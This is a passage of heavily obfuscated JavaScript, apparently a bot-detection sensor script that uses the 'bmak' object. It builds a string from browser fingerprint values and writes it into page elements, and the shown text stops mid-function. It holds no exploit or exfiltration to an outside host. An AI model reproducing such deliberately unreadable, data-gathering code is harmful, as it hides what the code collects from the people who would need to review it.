UW=J[fG()[LB(mQ)](RTH,h5H)]();var hYH=mp(SF[lv]);var L9H=J[xB(typeof Vg()[WS(Hx)],PS([],[][[]]))?Vg()[WS(JX)](LZ,Qn,bB,Kc):Vg()[WS(OS)](EO,LO,JZ(JZ({})),v4H)]();var bPH=FS()[TG(Tt)](UD,JZ([]),Od,Z2);var n5H=J[DC(typeof fG()[LB(s2)],PS('',[][[]]))?fG()[LB(nG)](HmH,nf):fG()[LB(mQ)].apply(null,[RTH,h5H])]();var X9H=Nt;var qTH={};var MmH=RQ;var dHH={};var VPH=zHH;var qkH=CM;var BJH=SF[tx];var tHH=lv;var T5H=FS()[TG(Zt)](nr,nl,w,Tb);var IPH=FS()[TG(Tt)](Hn,Nt,Od,Z2);var JIH=mp(lv);var NU4=Gp(nm,[FS()[TG(GS)].apply(null,[JZ([]),YO,tE,fr]),function(){return gEH.apply(this,[jN,arguments]);},fG()[LB(GB)](XUH,w),function(){return gEH.apply(this,[EY,arguments]);},fG()[LB(Mv)](FO,SHH),Math,Vg()[WS(Tc)](G4,kv,Mn,A1),document,DC(typeof fG()[LB(tx)],'undefined')?fG()[LB(nG)](z8H,bB):fG()[LB(Zt)].call(null,MO,nP),window]);var SP4=new B5();var wI,pU,dU,Z;SP4[FS()[TG(B1)](Sv,JZ([]),xX,wW)](NU4,Vg()[WS(m6)](YtH,bB,Nz,zsH),Nt);({wI:wI,pU:pU,dU:dU,Z:Z}=NU4);var DgH=null;lqH[FS()[TG(gr)](JZ(JZ([])),JZ(Nt),UNH,m6)](WtH,FS()[TG(sF)](Mp,qE,RIH,Dw),function(){return scH;});lqH[FS()[TG(gr)](nr,JZ(Nt),UNH,m6)](WtH,Vg()[WS(V8)](RIH,mv,bM,Z9H),function(){return qsH;});lqH[FS()[TG(gr)](JZ(JZ(Nt)),LO,UNH,m6)](WtH,FS()[TG(jdH)](q6,Tt,ME,KkH),function(){return j1H;});lqH[xB(typeof FS()[TG(ph)],'undefined')?FS()[TG(gr)].apply(null,[An,nr,UNH,m6]):FS()[TG(lv)].apply(null,[FO,UG,ESH,DIH])](WtH,Vg()[WS(jdH)](bZ,JZ({}),UG,t5H),function(){return RDH;});lqH[FS()[TG(gr)](qE,JZ([]),UNH,m6)](WtH,Vg()[WS(QO)].call(null,Eh,mv,UD,QcH),function(){return HEH;});lqH[FS()[TG(gr)].call(null,hp,Mp,UNH,m6)](WtH,FS()[TG(QO)](EC,nl,Uv,TS),function(){return jFH;});lqH[FS()[TG(gr)].apply(null,[fF,LD,UNH,m6])](WtH,fG()[LB(bmH)](OF,wc),function(){return FpH;});lqH[FS()[TG(gr)].call(null,SQ,EC,UNH,m6)](WtH,DC(typeof FS()[TG(I8)],'undefined')?FS()[TG(lv)].call(null,JZ([]),JZ(JZ({})),dTH,Ew):FS()[TG(XUH)].apply(null,[bQ,DG,CqH,RO]),function(){return WsH;});lqH[FS()[TG(gr)].apply(null,[OS,Mp,UNH,m6])](WtH,DC(typeof BE()[x0(An)],PS(FS()[TG(Tt)](JZ(lv),JX,Od,Z2),[][[]]))?BE()[x0(lv)](RmH,AF,q3,ln,fr,JZ(JZ({}))):BE()[x0(Ys)](WTH,Kc,tPH,JX,hp,JZ(JZ(lv))),function(){return csH;});lqH[FS()[TG(gr)](tX,TS,UNH,m6)](WtH,Ox()[jx(Df)](RQ,bM,EC,WW,Kc,FO),function(){return bBH;});lqH[DC(typeof FS()[TG(nG)],'undefined')?FS()[TG(lv)](qw,cG,XlH,Vs):FS()[TG(gr)](DG,kv,UNH,m6)](WtH,Vg()[WS(XUH)](hx,RQ,LD,kh),function(){return JwH;});lqH[xB(typeof FS()[TG(TD)],PS('',[][[]]))?FS()[TG(gr)](fr,JX,UNH,m6):FS()[TG(lv)](JZ([]),Sv,N9H,PkH)](WtH,fG()[LB(SD)].apply(null,[M1H,vc]),function(){return HpH;});lqH[FS()[TG(gr)](JZ(JZ(lv)),Hn,UNH,m6)](WtH,xB(typeof Vg()[WS(EC)],PS([],[][[]]))?Vg()[WS(t5H)](I1H,fS,xr,O2):Vg()[WS(OS)](GS,Nz,Hn,hbH),function(){return vcH;});lqH[FS()[TG(gr)](FO,xM,UNH,m6)](WtH,Vg()[WS(kh)](dq,E0,TS,M1H),function(){return EcH;});lqH[FS()[TG(gr)].apply(null,[JZ(JZ({})),mS,UNH,m6])](WtH,Vg()[WS(Hp)](qYH,Hn,Df,pg),function(){return psH;});lqH[FS()[TG(gr)](cs,JZ(lv),UNH,m6)](WtH,xB(typeof Is()[Xh(An)],'undefined')?Is()[Xh(m8)](db,Rf,An,Mn,Jz):Is()[Xh(Zt)](YdH,TmH,SQ,cG,JX),function(){return ZwH;});lqH[xB(typeof FS()[TG(cG)],PS([],[][[]]))?FS()[TG(gr)].call(null,Rf,q6,UNH,m6):FS()[TG(lv)].apply(null,[JZ(JZ([])),Tt,LnH,N4H])](WtH,FS()[TG(t5H)](cG,RQ,JHH,KS),function(){return AsH;});lqH[FS()[TG(gr)].call(null,bB,qC,UNH,m6)](WtH,DC(typeof Vg()[WS(fQ)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[Qs,bQ,zf,qYH]):Vg()[WS(mr)](IkH,Mh,JZ(Nt),hp),function(){return s3H;});lqH[DC(typeof FS()[TG(j1)],PS([],[][[]]))?FS()[TG(lv)].call(null,EC,JZ(lv),VUH,VR):FS()[TG(gr)](EC,JZ(JZ(Nt)),UNH,m6)](WtH,fG()[LB(pF)](L0,xhH),function(){return E0H;});lqH[FS()[TG(gr)].apply(null,[JZ([]),JZ(lv),UNH,m6])](WtH,FS()[TG(kh)](FO,JZ({}),DIH,Jz),function(){return XXH;});lqH[xB(typeof FS()[TG(mS)],'undefined')?FS()[TG(gr)](GS,Nz,UNH,m6):FS()[TG(lv)](T6,B1,WO,NtH)](WtH,PX()[xO(Rf)].call(null,EC,mQ,B1,VO,db),function(){return UDH;});lqH[FS()[TG(gr)](XO,JZ(JZ([])),UNH,m6)](WtH,FS()[TG(Hp)].call(null,JX,ln,IK,SV),function(){return hzH;});lqH[FS()[TG(gr)](Tp,FO,UNH,m6)](WtH,xB(typeof FS()[TG(Ks)],PS('',[][[]]))?FS()[TG(mr)](JZ(JZ(Nt)),JZ([]),IzH,Tt):FS()[TG(lv)](cs,JZ(JZ({})),O9H,l3H),function(){return H3H;});lqH[FS()[TG(gr)](Tp,Pr,UNH,m6)](WtH,Vg()[WS(I3)].apply(null,[ZTH,JZ(Nt),Rf,vF]),function(){return vBH;});lqH[FS()[TG(gr)](JZ(JZ({})),JZ(JZ({})),UNH,m6)](WtH,FS()[TG(I3)].apply(null,[JZ(JZ({})),JZ(JZ(Nt)),fUH,WO]),function(){return HfH;});lqH[FS()[TG(gr)](Hn,Nq,UNH,m6)](WtH,FS()[TG(dUH)](Mh,I8,RsH,Df),function(){return d6H;});lqH[FS()[TG(gr)](fS,RQ,UNH,m6)](WtH,FS()[TG(sX)].call(null,E0,B1,RD,zf),function(){return m7H;});lqH[DC(typeof FS()[TG(qC)],PS('',[][[]]))?FS()[TG(lv)](Ys,Nz,Kg,c3):FS()[TG(gr)](JZ(JZ({})),JZ(JZ(lv)),UNH,m6)](WtH,Vg()[WS(dUH)].apply(null,[Dx,fr,mf,V8]),function(){return QVH;});lqH[DC(typeof FS()[TG(Tb)],PS('',[][[]]))?FS()[TG(lv)](EC,Sv,KqH,RW):FS()[TG(gr)].call(null,JZ(JZ({})),MO,UNH,m6)](WtH,Vg()[WS(sX)](xNH,EC,JX,An),function(){return vrH;});lqH[FS()[TG(gr)].call(null,lQ,qh,UNH,m6)](WtH,Vg()[WS(gD)].call(null,Q1,RO,JZ([]),mHH),function(){return KzH;});lqH[FS()[TG(gr)](GB,qw,UNH,m6)](WtH,Vg()[WS(mHH)](KM,U0,T6,gPH),function(){return ZfH;});lqH[xB(typeof FS()[TG(gTH)],PS('',[][[]]))?FS()[TG(gr)].call(null,Kc,TS,UNH,m6):FS()[TG(lv)](JZ(JZ(lv)),cG,qC,F1)](WtH,FS()[TG(gD)].call(null,JZ(Nt),nG,RSH,qt),function(){return L1H;});lqH[FS()[TG(gr)].apply(null,[JZ(JZ(lv)),GS,UNH,m6])](WtH,Vg()[WS(KkH)](fx,Fc,Kc,bmH),function(){return vfH;});lqH[FS()[TG(gr)](EC,qC,UNH,m6)](WtH,FS()[TG(mHH)](xb,JZ(JZ(Nt)),T44,Nq),function(){return WBH;});lqH[FS()[TG(gr)].call(null,pV,JZ(JZ(lv)),UNH,m6)](WtH,Yp()[PV(ws)].apply(null,[Z9H,Cp,M3,gr,Eg,m6]),function(){return S0H;});lqH[FS()[TG(gr)](Mv,JX,UNH,m6)](WtH,Is()[Xh(Ys)](ImH,OS,JZ(lv),EC,S3),function(){return zzH;});lqH[FS()[TG(gr)](BG,JZ(lv),UNH,m6)](WtH,Vg()[WS(bp)].apply(null,[Ng,bB,fC,cIH]),function(){return GZH;});lqH[FS()[TG(gr)].apply(null,[JX,Rf,UNH,m6])](WtH,fG()[LB(AF)](p1,T9H),function(){return YXH;});lqH[FS()[TG(gr)].apply(null,[CS,JZ(JZ(lv)),UNH,m6])](WtH,Vg()[WS(IcH)](Jc,Zt,AM,sF),function(){return sDH;});lqH[DC(typeof FS()[TG(DUH)],'undefined')?FS()[TG(lv)](B8,zf,OcH,KPH):FS()[TG(gr)](JZ([]),JZ(lv),UNH,m6)](WtH,DC(typeof Vg()[WS(nHH)],'undefined')?Vg()[WS(OS)](dIH,GS,JZ([]),WNH):Vg()[WS(D0)](DNH,nG,nr,l9H),function(){return KOH;});lqH[DC(typeof FS()[TG(HF)],PS([],[][[]]))?FS()[TG(lv)](GS,Ks,h5H,gf):FS()[TG(gr)](TS,Qn,UNH,m6)](WtH,fG()[LB(vF)].call(null,fF,OgH),function(){return fhH;});lqH[DC(typeof FS()[TG(pLH)],'undefined')?FS()[TG(lv)](ph,XO,XF,tbH):FS()[TG(gr)](JZ(JZ(lv)),MO,UNH,m6)](WtH,fG()[LB(gTH)](dE,pD),function(){return PcH;});lqH[FS()[TG(gr)].apply(null,[Ks,Tt,UNH,m6])](WtH,FS()[TG(KkH)](LO,JZ([]),sg,ws),function(){return ZbH;});lqH[FS()[TG(gr)](Tp,M3,UNH,m6)](WtH,FS()[TG(bp)](Df,Hn,xNH,zO),function(){return TZH;});lqH[FS()[TG(gr)](JZ(JZ(Nt)),JX,UNH,m6)](WtH,fG()[LB(Dw)].apply(null,[gD,jD]),function(){return khH;});lqH[FS()[TG(gr)].apply(null,[Mv,fr,UNH,m6])](WtH,FS()[TG(IcH)](JZ([]),bB,HUH,SD),function(){return IP4;});lqH[FS()[TG(gr)].apply(null,[EB,ws,UNH,m6])](WtH,DC(typeof PX()[xO(Ks)],'undefined')?PX()[xO(tx)](fr,xM,fQ,FJH,CkH):PX()[xO(RQ)].apply(null,[bQ,ln,Ys,mHH,YSH]),function(){return c8H;});lqH[xB(typeof FS()[TG(ID)],PS([],[][[]]))?FS()[TG(gr)](xb,Qn,UNH,m6):FS()[TG(lv)].apply(null,[LD,xr,fX,bmH])](WtH,Is()[Xh(nl)](WW,fC,GB,M3,m9H),function(){return zEH;});lqH[FS()[TG(gr)].apply(null,[JZ(JZ([])),Xz,UNH,m6])](WtH,xB(typeof FS()[TG(GB)],PS([],[][[]]))?FS()[TG(D0)](MO,JZ(JZ({})),v3,mQ):FS()[TG(lv)](Tc,XO,Rn,sX),function(){return mH4;});lqH[DC(typeof FS()[TG(sF)],'undefined')?FS()[TG(lv)](Fc,Eg,Z9H,UGH):FS()[TG(gr)].call(null,qC,JZ(JZ(Nt)),UNH,m6)](WtH,Vg()[WS(tPH)](Y9H,nl,U0,KS),function(){return Jk4;});lqH[FS()[TG(gr)](M3,JZ([]),UNH,m6)](WtH,fG()[LB(x5H)](xf,TJH),function(){return L44;});lqH[FS()[TG(gr)](LD,JZ([]),UNH,m6)](WtH,FS()[TG(tPH)].apply(null,[JZ(lv),EC,N8,c3]),function(){return Xk4;});lqH[FS()[TG(gr)].apply(null,[JX,JZ(Nt),UNH,m6])](WtH,Zr()[NQ(Df)].apply(null,[I8,pPH,pV,Cp,kv,Rf]),function(){return tA4;});lqH[FS()[TG(gr)].apply(null,[qE,s2,UNH,m6])](WtH,fG()[LB(C6)].call(null,bM,hG),function(){return jm4;});lqH[xB(typeof FS()[TG(mQ)],'undefined')?FS()[TG(gr)](BG,JZ({}),UNH,m6):FS()[TG(lv)].apply(null,[m8,bM,n1,Bs])](WtH,Vg()[WS(DR)].apply(null,[NR,FO,RQ,VX]),function(){return AJ4;});var nWH=Nm[Ox()[jx(m8)].apply(null,[lQ,mf,Qn,Mb,Mv,JZ(JZ([]))])];var SEH=nWH[fG()[LB(tf)](v9H,Gf)];var PU4=nWH[DC(typeof PX()[xO(Ks)],'undefined')?PX()[xO(tx)](I8,bB,OdH,M1H,CvH):PX()[xO(ws)](Ks,BG,lQ,LD,WTH)];var YY4=new sJ4();var dOH=SF[sS];var KwH=Nt;var CDH=J[Vg()[WS(JX)].apply(null,[LZ,xr,cs,Kc])]();var wpH=Nt;var qbH=DC(Nm[DC(typeof Vg()[WS(XO)],'undefined')?Vg()[WS(OS)].call(null,q8H,c3,JZ([]),VV):Vg()[WS(Tc)](G4,Nt,Mv,A1)][DC(typeof fG()[LB(pLH)],PS('',[][[]]))?fG()[LB(nG)](KS,QtH):fG()[LB(LD)](c3,OR)][FS()[TG(p1)].apply(null,[CS,E0,tE,j1])],FS()[TG(DR)].apply(null,[lQ,U0,jn,xr]))?PX()[xO(gr)](An,JZ(JZ([])),Zt,q6,Mb):PX()[xO(Df)](YO,Ks,Mv,Hn,Mb);var RMH=JZ([]);var IY4=JZ(JZ(lm));var scH=JZ(EY);var GgH=Nt;var qsH=FS()[TG(Tt)](MO,Mh,Od,Z2);var I0H=mp(lv);var j1H=[];var RDH=FS()[TG(Tt)].call(null,lQ,Kc,Od,Z2);var HEH=FS()[TG(Tt)](gr,JZ({}),Od,Z2);var jFH=FS()[TG(Tt)].call(null,Sx,p1,Od,Z2);var FpH=FS()[TG(Tt)].call(null,JZ({}),JZ(lv),Od,Z2);var WsH=FS()[TG(Tt)](JZ(JZ([])),m8,Od,Z2);var csH=FS()[TG(Tt)](Qn,s2,Od,Z2);var bBH=FS()[TG(Tt)](AM,bM,Od,Z2);var bzH=DC(typeof FS()[TG(mHH)],PS('',[][[]]))?FS()[TG(lv)](JZ(lv),An,vjH,lNH):FS()[TG(Tt)](CS,gr,Od,Z2);var JwH=FS()[TG(Tt)].call(null,An,mf,Od,Z2);var A3H=JZ({});var HpH=FS()[TG(Tt)](pV,mv,Od,Z2);var CpH=FS()[TG(Tt)](Rf,Sx,Od,Z2);var OfH=FS()[TG(Tt)](JZ(Nt),U0,Od,Z2);var n1H=SF[tx];var EFH=SF[tx];var LsH=Tc;var lDH=xB(typeof FS()[TG(B1)],PS([],[][[]]))?FS()[TG(Tt)](Nq,JZ(JZ([])),Od,Z2):FS()[TG(lv)](FO,tx,VUH,Hw);var thH=FS()[TG(Tt)](LO,I8,Od,Z2);var d8H=Nt;var nSH=Nt;var dfH=SF[tx];var GwH=Nt;var QbH=Nt;var v3H=Nt;var l6H=Nt;var l7H=FS()[TG(Tt)](bQ,SQ,Od,Z2);var ASH=Nt;var EBH=Nt;var vcH=mp(lv);var DXH=SF[tx];var E1H=Nt;var v0H=J[Vg()[WS(JX)](LZ,nr,An,Kc)]();var VcH=JZ({});var EcH=FS()[TG(Tt)](Pr,YO,Od,Z2);var P7H=SF[tx];var zXH=Nt;var MzH=Nt;var psH=Gp(nm,[PX()[xO(m6)](M3,JZ(JZ(Nt)),Zt,Cs,Nr),DC(typeof Ox()[jx(pV)],PS(FS()[TG(Tt)].apply(null,[JZ(JZ({})),Tp,Od,Z2]),[][[]]))?Ox()[jx(Tc)].call(null,JZ(lv),bM,hbH,kNH,zUH,JZ({})):Ox()[jx(GS)].apply(null,[kv,Ks,fS,E1,tx,Mp]),fG()[LB(kYH)](IcH,jR),xB(typeof Ox()[jx(nl)],'undefined')?Ox()[jx(GS)](tx,zf,fS,E1,tx,qC):Ox()[jx(Tc)](JZ({}),Tp,SM,Hn,YO,Kc),fG()[LB(KS)](Hn,UAH),Ox()[jx(GS)](fC,xM,fS,E1,tx,kv),fG()[LB(nr)].apply(null,[WF,WqH]),mp(SF[fS])]);var ZwH=FS()[TG(Tt)].call(null,MO,bQ,Od,Z2);var AsH=DC(typeof FS()[TG(tX)],PS('',[][[]]))?FS()[TG(lv)](Hn,UG,YD,TPH):FS()[TG(Tt)](fF,B1,Od,Z2);var AVH=JZ(EY);var SsH=JZ(EY);var c3H=JZ({});var R6H=Nt;var WzH=DC(typeof FS()[TG(xr)],PS([],[][[]]))?FS()[TG(lv)](fr,LO,ws,Gw):FS()[TG(Tt)](JZ([]),ph,Od,Z2);var hI4=JZ([]);var FN4=JZ(JZ(lm));var M44=JZ({});var AfH=JZ(EY);var S1H=xB(typeof FS()[TG(GB)],PS([],[][[]]))?FS()[TG(Tt)].apply(null,[RQ,mQ,Od,Z2]):FS()[TG(lv)](p1,I8,OtH,vW);var KZH;var chH;var qZH;var OXH;var s3H=JZ(JZ(lm));var E0H=JZ(JZ(lm));var XXH=JZ(EY);var UDH=JZ([]);var pXH=FS()[TG(Tt)](sS,bM,Od,Z2);var q1H=FS()[TG(Tt)](Mn,sF,Od,Z2);var DpH=FS()[TG(Tt)](B1,s2,Od,Z2);var rpH=FS()[TG(Tt)].call(null,AM,XO,Od,Z2);var ffH=JZ(EY);var vpH=FS()[TG(Tt)].call(null,Mn,mS,Od,Z2);var DsH=FS()[TG(Tt)].call(null,Nt,JZ([]),Od,Z2);var t1H=FS()[TG(Tt)](hp,s2,Od,Z2);var gVH=xB(typeof FS()[TG(Tb)],'undefined')?FS()[TG(Tt)](m8,Ks,Od,Z2):FS()[TG(lv)].call(null,UD,JZ(lv),sdH,MIH);var JGH=JZ(EY);var dRH=JZ([]);var KH4=JZ(EY);var PN4=JZ({});var AP4=JZ({});var DH4=JZ([]);var LWH=JZ([]);var b0H=JZ(EY);var YZH=JZ({});var cCH=JZ([]);var RbH=JZ(EY);var M6H=JZ(EY);var IbH=JZ(EY);var VvH=J[xB(typeof fG()[LB(mQ)],'undefined')?fG()[LB(XHH)].call(null,C6,zLH):fG()[LB(nG)](YvH,GE)]();var KCH=FS()[TG(Tt)].call(null,bB,JZ(JZ(Nt)),Od,Z2);var qfH=SF[tx];var Y3H=FS()[TG(Tt)].apply(null,[JX,qw,Od,Z2]);var c5H=JZ(JZ(lm));var ZSH=GGH;var hCH=mp(lv);var mBH=JZ([]);var MhH=JZ(EY);var fFH;var O2H=Gp(nm,[fG()[LB(CtH)](VR,rHH),mp(lv)]);var Zk4=nX(X5,[]);var hzH=JZ(JZ(lm));var HlH=Gp(nm,[SF[tx],GGH,lv,nxH,tx,GGH,Ks,nxH]);var dBH=Nt;if(JZ(dRH)){dRH=JZ(JZ([]));}var kDH=SF[lv];var QOH=GS;var FcH=null;var v5H=null;var N7H=null;var G0H=null;var kI4=null;var TI4=null;var fd4=Gp(nm,[FS()[TG(Kc)].call(null,ph,ph,Vr,M3),Array]);var RL4=new B5();var lk;RL4[FS()[TG(B1)].apply(null,[JZ([]),Sv,xX,wW])](fd4,xB(typeof fG()[LB(lQ)],'undefined')?fG()[LB(Tt)](Tb,HG):fG()[LB(nG)](Gs,GJH),SD);({lk:lk}=fd4);if(JZ(KH4)){try{var nY4=tZ.length;var XU4=JZ(JZ(lm));KCH=PS(KCH,fG()[LB(T6)](N4H,hD));var vU4=Nm[Vg()[WS(Tc)](G4,JZ(JZ({})),zf,A1)][xB(typeof FS()[TG(FtH)],'undefined')?FS()[TG(Tb)](qw,O2,Nn,mf):FS()[TG(lv)](JZ(JZ({})),T6,TFH,vc)](Vg()[WS(EnH)](xj,Qn,tX,w6));if(xB(vU4[Vg()[WS(BjH)].call(null,VKH,m6,JZ([]),LD)],undefined)){KCH=PS(KCH,fG()[LB(LkH)].apply(null,[Sr,kAH]));VvH=Nm[fG()[LB(Mv)](FO,SHH)][fG()[LB(xf)](Qs,RsH)](TTH(VvH,tx));}else{KCH=PS(KCH,xB(typeof Ox()[jx(nl)],PS([],[][[]]))?Ox()[jx(hp)].call(null,fS,hp,Ys,UGH,lv,Pr):Ox()[jx(Tc)](JZ(Nt),bQ,tBH,Pr,m8,s2));VvH=Nm[fG()[LB(Mv)](FO,SHH)][fG()[LB(xf)].apply(null,[Qs,RsH])](TTH(VvH,J[Zr()[NQ(xb)](UG,kR,nG,V6,JZ(Nt),mS)]()));}}catch(UL4){tZ.splice(OZ(nY4,lv),Infinity,sjH);KCH=PS(KCH,Vg()[WS(Rc)](rNH,JZ({}),wh,Tb));VvH=Nm[fG()[LB(Mv)].call(null,FO,SHH)][fG()[LB(xf)](Qs,RsH)](TTH(VvH,SF[qw]));}KH4=JZ(lm);}Nm[fG()[LB(Zt)].call(null,MO,nP)]._cf=Nm[fG()[LB(Zt)](MO,nP)]._cf||[];if(JZ(PN4)){PN4=JZ(lm);}Nm[DC(typeof fG()[LB(AF)],'undefined')?fG()[LB(nG)](hPH,Vr):fG()[LB(Zt)](MO,nP)].bmak=Nm[fG()[LB(Zt)].apply(null,[MO,nP])].bmak&&Nm[xB(typeof fG()[LB(M1)],PS([],[][[]]))?fG()[LB(Zt)](MO,nP):fG()[LB(nG)](rAH,LQ)].bmak[FS()[TG(mS)].call(null,JZ([]),JZ(JZ(Nt)),dIH,Rf)](fG()[LB(VX)].call(null,mQ,FIH))&&Nm[fG()[LB(Zt)](MO,nP)].bmak[DC(typeof FS()[TG(gQ)],PS('',[][[]]))?FS()[TG(lv)].call(null,CS,bM,qw,v2H):FS()[TG(mS)].apply(null,[JZ(Nt),Tp,dIH,Rf])](xB(typeof FS()[TG(Lw)],PS([],[][[]]))?FS()[TG(N1)](Sv,Ys,QPH,lv):FS()[TG(lv)](UD,Ys,G4H,kU4))?Nm[fG()[LB(Zt)](MO,nP)].bmak:function(){tZ.push(WX);var KY4;return KY4=Gp(nm,[FS()[TG(N1)].apply(null,[JZ(lv),pV,xZH,lv]),JZ(lm),xB(typeof Zr()[NQ(bM)],'undefined')?Zr()[NQ(Eg)].apply(null,[m8,GS,m6,V6,JZ(JZ(lv)),JZ({})]):Zr()[NQ(nG)].call(null,OS,Sn,nDH,IcH,qh,JZ(JZ([]))),function Wk4(){tZ.push(Ih);try{var kN4=tZ.length;var rA4=JZ([]);var RA4=JZ(BPH(hI4));var jd4=BM(VcH);var YQH=jd4[fG()[LB(zX)].call(null,J4H,mpH)];INH(YQH,hI4&&RA4);HfH(jd4[Vg()[WS(UG)].apply(null,[VYH,nG,zO,Kw])],JZ(JZ([])));var mEH=YIH(VcH);var FI4=nX(lJ,[EcH]);var NL4=FS()[TG(Tt)](m8,bB,z2,Z2);if(mEH){NL4=FS()[TG(OtH)].apply(null,[xr,m8,Cl,kf])[Zr()[NQ(Ks)](Zt,MO,nG,hZ,JZ(lv),JZ([]))](L4H(),xB(typeof fG()[LB(kv)],'undefined')?fG()[LB(VV)].apply(null,[CS,lV]):fG()[LB(nG)](JSH,L8H))[Zr()[NQ(Ks)](U0,MO,nG,hZ,GB,FO)](nX(lJ,[jd4[fG()[LB(T6)](N4H,tD)]]),FS()[TG(MIH)](B8,LO,bIH,fC))[Zr()[NQ(Ks)](Mn,MO,nG,hZ,nr,JZ(lv))](FI4,xB(typeof fG()[LB(JD)],'undefined')?fG()[LB(vYH)].apply(null,[xr,EbH]):fG()[LB(nG)](Ip,QmH))[Zr()[NQ(Ks)](c3,MO,nG,hZ,fC,Mv)](mEH);}else{NL4=FS()[TG(OtH)].apply(null,[qw,Tc,Cl,kf])[Zr()[NQ(Ks)].apply(null,[tX,MO,nG,hZ,Hn,wh])](L4H(),fG()[LB(VV)](CS,lV))[Zr()[NQ(Ks)](cG,MO,nG,hZ,nG,qw)](nX(lJ,[jd4[fG()[LB(T6)].call(null,N4H,tD)]]),FS()[TG(MIH)](JZ([]),B1,bIH,fC))[Zr()[NQ(Ks)](Df,MO,nG,hZ,Fc,Mv)](FI4);}if(Nm[xB(typeof Vg()[WS(vYH)],'undefined')?Vg()[WS(Tc)].call(null,bs,Hn,DG,A1):Vg()[WS(OS)](Qs,LO,JZ(lv),qYH)][xB(typeof FS()[TG(sF)],'undefined')?FS()[TG(dE)](JZ(JZ({})),JZ(JZ([])),nDH,r2H):FS()[TG(lv)].call(null,Ks,mQ,OTH,nw)](Vg()[WS(l9H)](vS,JX,E0,Hn))){Nm[xB(typeof Vg()[WS(N1)],'undefined')?Vg()[WS(Tc)].call(null,bs,JZ(JZ([])),lv,A1):Vg()[WS(OS)].apply(null,[V3,cs,T6,hbH])][FS()[TG(dE)].apply(null,[c3,JZ(JZ({})),nDH,r2H])](Vg()[WS(l9H)].call(null,vS,AM,gr,Hn))[FS()[TG(T6)](cs,Tp,gUH,Ys)]=NL4;}if(xB(typeof Nm[Vg()[WS(Tc)].apply(null,[bs,Tp,Rf,A1])][fG()[LB(K9H)].apply(null,[xw,jt])](Vg()[WS(l9H)](vS,sF,Mv,Hn)),DC(typeof Vg()[WS(qV)],PS([],[][[]]))?Vg()[WS(OS)](X6,kv,M3,nr):Vg()[WS(B1)](ldH,LD,Qn,ws))){var jN4=Nm[Vg()[WS(Tc)](bs,JZ(JZ({})),An,A1)][fG()[LB(K9H)](xw,jt)](Vg()[WS(l9H)](vS,fF,Tt,Hn));for(var Rd4=Nt;G3(Rd4,jN4[fG()[LB(Nt)](mS,fJ)]);Rd4++){jN4[Rd4][FS()[TG(T6)].apply(null,[JZ([]),I8,gUH,Ys])]=NL4;}}}catch(sU4){tZ.splice(OZ(kN4,lv),Infinity,Ih);KXH(BE()[x0(mv)].call(null,IcH,An,UNH,JZ(JZ(Nt)),sS,c3)[Zr()[NQ(Ks)].call(null,Rf,MO,nG,hZ,JZ(JZ(lv)),Nz)](sU4,Vg()[WS(lg)](VUH,zO,c3,V1))[Zr()[NQ(Ks)](Mp,MO,nG,hZ,sS,Mv)](EcH));}tZ.pop();},xB(typeof fG()[LB(S9H)],PS('',[][[]]))?fG()[LB(VX)].apply(null,[mQ,ml]):fG()[LB(nG)](vM,N1),function g44(){var pH4=JZ(BPH(hI4));tZ.push(I4H);var CEH=BM(VcH);var YN4=CEH[xB(typeof fG()[LB(wX)],'undefined')?fG()[LB(zX)](J4H,RJH):fG()[LB(nG)](XdH,hF)];INH(YN4,hI4&&pH4);HfH(CEH[xB(typeof Vg()[WS(LD)],PS('',[][[]]))?Vg()[WS(UG)].call(null,BX,xb,c3,Kw):Vg()[WS(OS)].call(null,pr,Xz,JZ(lv),wmH)],JZ(JZ({})));d6H(JZ(JZ([])));var DWH=nX(lJ,[EcH]);var NQH=YIH(VcH);if(NQH){var QY4;return QY4=(xB(typeof FS()[TG(pLH)],PS('',[][[]]))?FS()[TG(OtH)].call(null,JZ(JZ(Nt)),AM,wl,kf):FS()[TG(lv)](Ys,M3,Wf,Df))[DC(typeof Zr()[NQ(B1)],PS(xB(typeof FS()[TG(OS)],PS([],[][[]]))?FS()[TG(Tt)].call(null,Ys,qC,rI,Z2):FS()[TG(lv)](kv,ws,nR,p4H),[][[]]))?Zr()[NQ(nG)].apply(null,[Ys,nf,gV,Ws,Mv,Pr]):Zr()[NQ(Ks)](E0,MO,nG,YvH,hp,ws)](L4H(),fG()[LB(VV)].call(null,CS,tNH))[DC(typeof Zr()[NQ(Kc)],PS(FS()[TG(Tt)](JZ([]),Nz,rI,Z2),[][[]]))?Zr()[NQ(nG)](sF,Ws,ZVH,BxH,sF,Sv):Zr()[NQ(Ks)](bQ,MO,nG,YvH,Ks,JZ(JZ(Nt)))](CEH[fG()[LB(T6)].call(null,N4H,CnH)],FS()[TG(MIH)].apply(null,[lQ,JZ(JZ(lv)),Vs,fC]))[DC(typeof Zr()[NQ(m8)],PS([],[][[]]))?Zr()[NQ(nG)](LO,rmH,m0,T6H,I8,nr):Zr()[NQ(Ks)].apply(null,[wh,MO,nG,YvH,m8,GS])](DWH,fG()[LB(vYH)](xr,YE))[Zr()[NQ(Ks)].call(null,ln,MO,nG,YvH,XO,mf)](NQH),tZ.pop(),QY4;}var sm4;return sm4=(xB(typeof FS()[TG(qE)],'undefined')?FS()[TG(OtH)](qh,fr,wl,kf):FS()[TG(lv)](Hn,zf,NjH,x5H))[Zr()[NQ(Ks)](Zt,MO,nG,YvH,JZ(JZ({})),JZ(JZ(Nt)))](L4H(),fG()[LB(VV)](CS,tNH))[Zr()[NQ(Ks)](qC,MO,nG,YvH,mv,Nq)](CEH[fG()[LB(T6)].apply(null,[N4H,CnH])],DC(typeof FS()[TG(MF)],'undefined')?FS()[TG(lv)](Fc,tx,XqH,XF):FS()[TG(MIH)](pV,EC,Vs,fC))[Zr()[NQ(Ks)](Nq,MO,nG,YvH,Eg,tX)](DWH),tZ.pop(),sm4;},fG()[LB(N4H)](VV,wq),Gp(nm,["_setFsp",function _setFsp(tI4){tZ.push(dh);RMH=tI4;if(RMH){qbH=qbH[fG()[LB(qw)](JX,HK)](new (Nm[Is()[Xh(B1)](Ev,nG,JZ([]),MO,Df)])(DC(typeof fG()[LB(fF)],'undefined')?fG()[LB(nG)].call(null,nHH,SE):fG()[LB(Gh)](Tt,cz),Ox()[jx(Nt)](lQ,RQ,jCH,Fz,lv,gr)),PX()[xO(gr)].call(null,m8,XO,Zt,q6,Xg));}tZ.pop();},"_setBm",function 